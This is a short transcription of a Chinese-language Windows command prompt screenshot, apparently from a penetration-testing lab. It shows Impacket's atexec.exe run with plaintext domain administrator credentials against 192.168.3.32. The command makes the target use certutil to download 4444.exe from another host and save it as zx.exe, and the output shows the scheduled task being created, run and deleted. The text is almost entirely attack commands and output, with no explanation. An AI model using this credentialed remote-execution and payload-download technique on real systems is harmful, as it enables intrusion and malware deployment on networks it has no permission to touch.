 管理员: 命令提示符
192.168.3.31:80/4444.exe zx.exe"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \YtgdMauX
[*] Running task \YtgdMauX
[*] Deleting task \YtgdMauX
[*] Attempting to read ADMIN$\Temp\YtgdMauX.tmp
[*] Attempting to read ADMIN$\Temp\YtgdMauX.tmp
[*] Attempting to read ADMIN$\Temp\YtgdMauX.tmp
**** 联机 ****
000000 ...
046600
CertUtil: -URLCache 命令成功完成。
C:\Users\webadmin\Desktop>atexec.exe god/administrator:Admin12345@192.168.3.32 "certutil.exe -urlcache -split -f http:/
192.168.3.31:80/4444.exe zx.exe"